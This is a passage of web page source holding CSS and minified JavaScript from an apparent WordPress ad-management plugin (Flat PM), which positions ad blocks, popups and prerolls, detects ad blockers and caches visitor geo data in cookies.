[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var 